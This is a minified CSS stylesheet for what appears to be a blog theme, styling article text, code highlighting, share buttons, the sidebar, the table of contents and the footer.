.article-content h1,article .article-content h2{font-size:180%;line-height:1.2em;padding-bottom:.3em;margin-top:1.5em;border-bottom:2px solid #dbdbdb}article .article-content h3{font-size:140%;line-height:1em;margin-top:1.3em}article .article-content h4,article .article-content h5,article .article-content h6{font-size:140%}article .article-content h1,article .article-content h2,article .article-content h3,article .article-content h4,article .article-content h5,article .article-content h6{color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}article .article-content h1 >code,article .article-content h2 >code,article .article-content h3 >code,article .article-content h4 >code,article .article-content h5 >code,article .article-content h6 >code{color:#a3a3a3}article .article-content hr{border:1px solid #dbdbdb}article .article-content strong{font-weight:bold}article .article-content em{font-style:italic}article .article-content acronym,article .article-content abbr{border-bottom:1px dotted}article .article-content blockquote{border-left:.2em solid #2ca6cb;margin:.65em 0 .65em 1%;padding-left:1%;line-height:1.5;font-size:100%;color:#808080;}article .article-content blockquote footer{background:#fafafa;padding:0;margin:0;font-size:80%;line-height:1em}article .article-content blockquote cite{font-style:italic;padding-left:.5em}article .article-content ul,article .article-content ol{padding-left:1.5em;font-size:100%;padding-top:.7em;}@media only screen and (min-width:768px){article .article-content ul,article .article-content ol{padding-left:1.5em}}article .article-content ul li{list-style:disc;text-align:match-parent}article .article-content ol li{list-style-type:decimal}article .article-content dl dt{font-weight:blod}article .article-content ul li>code,article .article-content ol li>code,article .article-content p code,article .article-content strong code,article .article-content em code,article .article-content table th>code,article .article-content table td>code{font-family:Monaco,Menlo,Consolas,Courier New,monospace;background:#eee;color:#d14;border:1px solid #d6d6d6;padding:0 5px;margin:0 2px;font-size:90%;white-space:nowrap;text-shadow:0 1px #fff;-webkit-border-radius:.25em;-webkit-border-radius:.25em;border-radius:.25em}article .article-content p{line-height:1.5;margin-top:.7em;}@media only screen and (min-width:1024px){article .article-content p{margin-top:1em}}article .article-content img,article .article-content video,article .article-content figure img{max-width:100%;vertical-align:middle;padding-top:.5em;}@media only screen and (min-width:1024px){article .article-content img,article .article-content video,article .article-content figure img{padding-top:.7em}}article .article-content .img-topic,article .article-content .img-logo{display:none}article .article-content .img-center{display:block;margin:auto}article .article-content .img-shadow{-webkit-box-shadow:0 0 2px 3px #ddd;box-shadow:0 0 2px 3px #ddd}article .article-content figcaption,article .article-content .caption{display:block;margin-top:.3em;color:#808080;position:relative;font-size:.9em;padding-left:1.3em;}article .article-content figcaption:before,article .article-content .caption:before{content:'\f040';position:absolute;font:.9em "FontAwesome";position:absolute;left:0;top:.3em}article .article-content .video-container{position:relative;padding-top:56%;height:0;overflow:hidden;}article .article-content .video-container iframe,article .article-content .video-container object,article .article-content .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;margin-top:0}article .article-content table{max-width:100%;border-collapse:collapse;border-spacing:0;margin-top:1em;}article .article-content table th{font-weight:bold;border-bottom:2px solid #dbdbdb;padding:.5em;line-height:1.3em}article .article-content table td{border-bottom:1px solid #dbdbdb;padding:.5em;line-height:1.3em}article .article-content .pullquote{text-align:left;width:45%;margin:0;border:none}article .article-content .left{margin-left:.5em;margin-right:1em;float:left}article .article-content .right{margin-right:.5em;margin-left:1em;float:right}footer.article-footer{background:#fafafa;padding:0 4%;margin:0;border-top:1px solid #dbdbdb}.article-share{float:right;width:100%;}@media only screen and (min-width:568px){.article-share{width:60%}}@media only screen and (min-width:768px){.article-share{width:16.5em}}.article-share .share-jiathis{padding:.5em 0;margin-top:.3em}.share span{float:right;height:3em;width:1em;margin-right:.5em;position:relative;color:#d6d6d6;}.share span:before{font-family:"FontAwesome";content:"\f064";font-size:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:1.5em;height:1.5em;position:absolute;top:50%;left:50%;margin-top:-.75em;margin-left:-.75em}.share a{float:right;width:3em;height:3em;display:block;position:relative;}.share a:before{font-size:1.2em;font-family:"FontAwesome";text-align:center;color:#817c7c;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:1.5em;height:1.5em;position:absolute;top:50%;left:50%;margin-top:-.75em;margin-left:-.75em}.share a:hover:before{color:#fff}.article-share-twitter:before{content:"\f099"}.article-share-twitter:hover{background:#00aced;text-shadow:0 1px #008abe}.article-share-facebook:before{content:"\f09a"}.article-share-facebook:hover{background:#3b5998;text-shadow:0 1px #2f477a}.article-share-weibo:before{content:"\f18a"}.article-share-weibo:hover{background:#c64d3e;text-shadow:0 1px #a13c2f}.article-share-qrcode:before{font-family:"fontdiao" !important;content:"\f132"}.article-share-qrcode:hover{background:#49ae0f;text-shadow:0 1px #3a8b0c}.article-share-renren:before{content:"\f18b"}.article-share-renren:hover{background:#369;text-shadow:0 1px #29527a}.article-back-to-top:before{content:"\f062"}.article-back-to-top:hover{background:#762c54;text-shadow:0 1px #5e2343}.hoverqrcode{background:#fff;border:3px solid #2ca6cb;-webkit-border-radius:10px;border-radius:10px;display:inline-block;position:absolute}.overlay{display:none !important}.comments-count{color:#d6d6d6;margin-top:.3em;padding:.5em 0;float:right;}.comments-count span:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f075"}@media only screen and (max-width:568px){.comments-count{float:left}}.comments-count-link{padding:.5em;margin:0 .3em;}.comments-count-link:hover{color:#fff !important;background:#2ca6cb}.article-tags,.article-categories{padding:.5em 0;float:left;}@media only screen and (max-width:568px){.article-tags,.article-categories{margin-right:1em !important}}.article-tags{color:#d6d6d6;}@media only screen and (max-width:568px){.article-tags{margin-left:0}}.article-tags span{position:relative;float:left;width:1em;height:2em;margin-right:.5em;}.article-tags span:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:1.2em;height:1.2em;position:absolute;top:50%;left:50%;margin-top:-.6em;margin-left:-.6em;content:"\f02c"}.article-tags a{float:left;padding:0 .3em;margin:.3em;background:#e6e6e6;}.article-tags a:hover{color:#fff;background:#2ca6cb}.article-categories{color:#d6d6d6;margin-top:.3em;margin-right:3em;}.article-categories span:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f07b"}.article-category-link{padding:.5em;margin:0 .3em;}.article-category-link:hover{color:#fff !important;background:#2ca6cb}.article-nav{padding:0 10%;}@media only screen and (min-width:768px){.article-nav{padding:0 4%}}.article-nav strong{font-size:1em;font-weight:bold}.article-nav a{display:block;overflow:hidden}.article-nav .prev a:hover,.article-nav .next a:hover{background:#2ca6cb;color:#fff}.article-nav .prev{width:100%;float:left;}.article-nav .prev strong{padding-left:1.8em}.article-nav .prev span:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f053";padding-right:.5em}@media only screen and (min-width:768px){.article-nav .prev{width:45%;float:left}}.article-nav .next{width:100%;float:left;text-align:left;}.article-nav .next strong{padding-left:1.5em}.article-nav .next span:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";padding-right:.5em}@media only screen and (min-width:768px){.article-nav .next{width:45%;float:right;text-align:right}.article-nav .next strong{padding-right:1.8em}.article-nav .next span:before{content:none}.article-nav .next span:after{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";padding-left:.5em}}section.comment{padding:0 4%;margin:1em 0}.toc-article{background:#eee;margin:1.6em 0 0 2em;padding:1em;-webkit-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ddd;}.toc-article strong{padding:.3em 0}.toc-article ul li{list-style:disc;text-align:match-parent;margin:.5em 0}.toc-article ol li{list-style-type:decimal;margin:.5em 0}#toc{line-height:1.3em;font-size:.8em;float:right;}#toc .toc{padding:0;}#toc .toc li{list-style-type:none}#toc .toc-child{padding-left:1.5em;padding-top:0}#toc.toc-aside{display:none;width:13%;position:fixed;right:2%;top:320px;overflow:hidden;line-height:1.5em;font-size:1em;color:#333;opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);-webkit-transition:opacity 1s ease-out;-moz-transition:opacity 1s ease-out;-o-transition:opacity 1s ease-out;-ms-transition:opacity 1s ease-out;transition:opacity 1s ease-out;}#toc.toc-aside strong{padding:.3em 0;color:#817c7c}#toc.toc-aside:hover{-webkit-transition:opacity 0.3s ease-out;-moz-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;-ms-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out;opacity:1;-ms-filter:none;filter:none}#toc.toc-aside a{-webkit-transition:color 1s ease-out;-moz-transition:color 1s ease-out;-o-transition:color 1s ease-out;-ms-transition:color 1s ease-out;transition:color 1s ease-out;}#toc.toc-aside a:hover{color:#2ca6cb;-webkit-transition:color 0.3s ease-out;-moz-transition:color 0.3s ease-out;-o-transition:color 0.3s ease-out;-ms-transition:color 0.3s ease-out;transition:color 0.3s ease-out}.active{color:#2ca6cb !important}.openaside{display:none;position:fixed;right:7.5%;top:260px;}.openaside a{display:block;color:#fff;border:1px solid #fff;-webkit-border-radius:5px;border-radius:5px;background:#2ca6cb;padding:.2em .55em;}.openaside a::before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9"}.closeaside{display:none;}.closeaside a{color:#2ca6cb;}.closeaside a:hover{color:#2ca6cb}.closeaside a::before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9"}@media only screen and (min-width:1024px){.closeaside{display:block;position:absolute;right:25px;top:22px}}#asidepart{background:#fafafa;margin:1em 0 0;padding:.5em 2% 1em;}@media only screen and (min-width:1024px){#asidepart{position:relative;float:left;width:18%;margin:2em 0 0 3%}}.asidetitle{font-size:1.1em;color:#2ca6cb;padding:0 0 .3125em 0;border-bottom:.1875em solid #ccc;}.asidetitle a{color:#2ca6cb;}.asidetitle a:hover{color:#2ca6cb;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;-o-transition:color 0.5s;-ms-transition:color 0.5s;transition:color 0.5s}@media only screen and (min-width:768px){.categorieslist{width:45%;float:left;margin:0 5% 0 0}}@media only screen and (min-width:1024px){.categorieslist{width:100%;float:none;margin:1em 0 0}}.categorieslist li{border-bottom:1px solid #ccc;}.categorieslist li a{display:block;padding:.5em 5%;}.categorieslist li a:hover{color:#2ca6cb}.tagslist{margin:1em 0 0;}@media only screen and (min-width:768px){.tagslist{width:45%;float:left;margin:0 5% 0 0}}@media only screen and (min-width:1024px){.tagslist{width:100%;float:none;margin:1em 0 0}}.tagslist ul{padding:.5em 0}.tagslist ul li{float:left;}.tagslist ul li a{display:block;margin:.3125em;padding:.125em .3125em;background:#dbdbdb;}.tagslist ul li a:hover{color:#2ca6cb;background:#e6e6e6}.rsspart{background:#2ca6cb;width:100%;}@media only screen and (min-width:768px){.rsspart{float:left;width:45%;margin:0 5% 0 0}}@media only screen and (min-width:1024px){.rsspart{width:100%;float:none;margin:1em 0 0}}.rsspart a{color:#fff;display:block;padding:.625em 0;text-align:center;}.rsspart a:hover{color:#2ca6cb;background:#fafafa}.rsspart a::before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.5em;content:"\f09e"}.archiveslist{padding-right:1em;}@media only screen and (min-width:1024px){.archiveslist{width:100%;float:none;margin:1em 0 0}}.archiveslist li{font-size:.8em;line-height:2em;}.archiveslist li a{padding:.5em;}.archiveslist li a:hover{color:#2ca6cb;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;-o-transition:color 0.25s;-ms-transition:color 0.25s;transition:color 0.25s}.archiveslist .archive-list-count:before{content:"("}.archiveslist .archive-list-count:after{content:")"}.archive-list{padding:.5em 0}.archive-float ul{padding:0}.archive-float li{float:left;margin:.3em;}@media only screen and (min-width:1024px){.archive-float li{float:none}}@media only screen and (min-width:768px){.tagcloudlist{width:45%;float:left;margin:0 5% 0 0}}@media only screen and (min-width:1024px){.tagcloudlist{width:100%;float:none;margin:1em 0 0}}.tagcloudlist .tagcloudlist a{padding:.2em;display:block;float:left;}.tagcloudlist .tagcloudlist a:hover{color:#2ca6cb;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;-o-transition:color 0.25s;-ms-transition:color 0.25s;transition:color 0.25s}.linkslist{margin-top:.5em;}@media only screen and (min-width:768px){.linkslist{width:45%;float:left;margin:0 5% 0 0}}@media only screen and (min-width:1024px){.linkslist{width:100%;float:none;margin:1em 0 0}}.linkslist ul{padding:.5em 0;}.linkslist ul a{font-size:1em;line-height:1.5;display:block;padding:0 3%;}.linkslist ul a:hover{color:#2ca6cb;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;-o-transition:color 0.25s;-ms-transition:color 0.25s;transition:color 0.25s}.weiboshow{margin-top:.5em;}@media only screen and (min-width:768px){.weiboshow{width:45%;float:left;margin:0 5% 0 0}}@media only screen and (min-width:1024px){.weiboshow{width:100%;float:none;margin:1em 0 0}}.weiboshow iframe{padding:.5em 0}.doubanshow{margin-top:.5em;}@media only screen and (min-width:768px){.doubanshow{width:45%;float:left;margin:0 5% 0 0}}@media only screen and (min-width:1024px){.doubanshow{width:100%;float:none;margin:1em 0 0}}.doubanshow div{padding:.5em 0}.github-card{margin-top:1.5em;}@media only screen and (min-width:768px){.github-card{width:45%;float:left;margin:0 5% 0 0}}@media only screen and (min-width:1024px){.github-card{width:100%;float:none;margin:1em 0 0}}.github-card div{padding:.5em 0}footer{margin-top:1em;background:#1f1f1f;padding:0 2% .5em}#footer{width:95%;margin:0 auto;overflow:hidden;position:relative;}#footer .line{width:100%;height:14em;margin:0 auto;}@media only screen and (min-width:768px){#footer .line{width:10em;float:left;position:relative}}#footer .line span{display:block;width:.5em;height:6.25em;border-right:.125em solid #fff;margin:0 auto;}@media only screen and (min-width:768px){#footer .line span{position:absolute;left:3em;margin:0 0 1.5em}}.author{width:6.875em;height:6.875em;margin:0 auto;background:no-repeat url("../img/author.jpg") left top;-webkit-background-size:6.875em 6.875em;-moz-background-size:6.875em 6.875em;background-size:6.875em 6.875em;-webkit-border-radius:3.4375em;border-radius:3.4375em;-webkit-transition:-webkit-transform 2s ease-out;-moz-transition:-moz-transform 2s ease-out;-o-transition:-o-transform 2s ease-out;-ms-transition:-ms-transform 2s ease-out;transition:transform 2s ease-out;}.author:hover{-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}@media only screen and (min-width:768px){.author{position:absolute;top:6em;margin:0 0 1.5em}}.info{font-family:"covered_by_your_graceregular";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:150%;line-height:1.3em;width:90%;margin:0 auto;color:#fff;}@media only screen and (min-width:768px){.info{margin:4.5em 0 2em 0;float:left;width:75%}}.social-font{width:100%;margin:0 auto;float:left;padding-left:3%;}@media only screen and (min-width:568px){.social-font{padding-left:20%}}@media only screen and (min-width:768px){.social-font{width:15em;position:absolute;right:-2em;top:3em}}.social-font a{float:left;display:block;width:14%;color:#fff;font-size:185%;padding:.5em;}@media only screen and (min-width:1024px){.social-font a{padding:.3em}}.social-font a:hover:before{color:#2ca6cb}.icon-weibo:before,.icon-github:before,.icon-twitter:before,.icon-facebook:before,.icon-stack-overflow:before,.icon-email:before,.icon-google_plus:before,.icon-linkedin:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-weibo:before{content:"\f18a"}.icon-github:before{content:"\f09b"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-stack-overflow:before{content:"\f16c"}.icon-email:before{content:"\f003"}.icon-google_plus:before{content:"\f0d5"}.icon-linkedin:before{content:"\f08c"}.icon-douban:before{font-family:"fontdiao";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.icon-zhihu:before{font-family:"fontdiao";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f142"}.copyright{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:"covered_by_your_graceregular";width:100%;color:#fff;text-align:center;}@media only screen and (min-width:768px){.copyright{float:left}}.copyright a{color:#2ca6cb;}.copyright a:hover{color:#2ca6cb;text-decoration:underline}.cc-license{width:100%;float:left;text-align:center;}.cc-license .cc-opacity{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);border-bottom:none;}.cc-license .cc-opacity:hover{opacity:.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90)}.cc-license img{display:inline-block}.article-content pre,.article-content .highlight,.article-content .highlight pre{background:#eee;margin:.5em 0;padding:.5em 2%;color:#4d4d4c;line-height:1.5;font-size:.8em;-webkit-border-radius:.35em;-webkit-border-radius:.35em;border-radius:.35em;word-wrap:break-word;}@media only screen and (min-width:568px){.article-content pre,.article-content .highlight,.article-content .highlight pre{font-size:.9em}}.article-content .highlight .gutter pre,.article-content .gist .gist-file .gist-data .line-numbers{color:#999;font-size:.4em;}@media only screen and (min-width:568px){.article-content .highlight .gutter pre,.article-content .gist .gist-file .gist-data .line-numbers{font-size:.9em;line-height:1.5}}.article-content pre{font-family:Monaco,Menlo,Consolas,Courier New,monospace;}.article-content .highlight{overflow:auto;font-size:.4em;}@media only screen and (min-width:568px){.article-content .highlight{font-size:.9em}}.article-content .highlight pre{border:none;margin:0;padding:0}.article-content .highlight table{margin:0;width:auto}.article-content .highlight td{border:none;padding:0}.article-content .highlight figcaption{zoom:1;font-size:.85em;text-align:left;color:#8e908c;line-height:1em;padding:.5em 0;margin-bottom:.5em;}.article-content .highlight figcaption:before,.article-content .highlight figcaption:after{content:"";display:table}.article-content .highlight figcaption:after{clear:both}.article-content .highlight figcaption a{float:right}.article-content .highlight .gutter pre{text-align:right;padding-right:1.5em}.article-content .highlight .line{height:20px}.article-content .gist{margin:.5em 0;background:#eee;padding:1em 2%;-webkit-border-radius:.35em;-webkit-border-radius:.35em;border-radius:.35em;}.article-content .gist .gist-file{border:none;font-family:Monaco,Menlo,Consolas,Courier New,monospace;margin:0;}.article-content .gist .gist-file .gist-data{background:none;border:none;}.article-content .gist .gist-file .gist-data .line-numbers{background:none;border:none;padding:0 1.5em 0 0}.article-content .gist .gist-file .gist-data .line-data{padding:0 !important}.article-content .gist .gist-file .highlight{margin:0;padding:0;border:none;background:#eee}.article-content .gist .gist-file .gist-meta{background:#eee;color:#8e908c;font:.85em "Georgia",serif;text-shadow:0 0;padding:0;margin-top:1em;}.article-content .gist .gist-file .gist-meta a{color:#2ca6cb;font-weight:normal;}.article-content .gist .gist-file .gist-meta a:hover{color:#2ca6cb}pre .comment,pre .title{color:#8e908c}pre .variable,pre .attribute,pre .tag,pre .regexp,pre .ruby .constant,pre .xml .tag .title,pre .xml .pi,pre .xml .doctype,pre .html .doctype,pre .css .id,pre .css .class,pre .css .pseudo{color:#c82829}pre .number,pre .preprocessor,pre .built_in,pre .literal,pre .params,pre .constant{color:#f5871f}pre .class,pre .ruby .class .title,pre .css .rules .attribute{color:#718c00}pre .string,pre .value,pre .inheritance,pre .header,pre .ruby .symbol,pre .xml .cdata{color:#718c00}pre .css .hexcolor{color:#3e999f}pre .function,pre .python .decorator,pre .python .title,pre .ruby .function .title,pre .ruby .title .keyword,pre .perl .sub,pre .javascript .title,pre .coffeescript .title{color:#4271ae}pre .keyword,pre .javascript .function{color:#8959a8}.gallery{overflow:hidden;position:relative;}.gallery:hover .control{opacity:1;-ms-filter:none;filter:none}.gallery img{min-width:100%;max-width:100%;height:auto;position:absolute;top:0;left:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.gallery .control{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;-ms-transition:0.3s;transition:0.3s}.gallery .prev,.gallery .next{position:absolute;top:0;width:50%;height:100%;cursor:pointer;}.gallery .prev:before,.gallery .next:before{position:absolute;font:24px/1 "FontAwesome";text-align:center;width:24px;text-shadow:0 0 15px rgba(0,0,0,0.5);color:#fff;margin-top:-12px;top:50%}.gallery .prev{left:0;}.gallery .prev:before{content:'\f053';left:10px}.gallery .next{right:0;}.gallery .next:before{content:'\f054';right:10px}#totop{position:fixed;bottom:5em;right:1em;cursor:pointer;}@media only screen and (max-width:1024px){#totop{display:none !important}}
</file>
